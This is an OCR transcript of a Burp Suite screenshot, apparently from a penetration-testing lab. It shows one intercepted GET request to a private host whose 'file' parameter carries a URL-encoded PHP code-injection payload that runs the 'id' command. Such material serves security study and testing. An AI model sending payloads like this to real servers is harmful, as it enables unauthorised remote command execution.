 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
20:44:49 7 Ja... HTTP Request GET http://192.168.10.4/thankyou.php?file=%3C?php%20system(%27id);?%3E
Request
Pretty Raw Hex
1 GET /thankyou.php?file=%3C?php%20system(%27id);?%3E HTTP/1.1
2 Host: 192.168.10.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11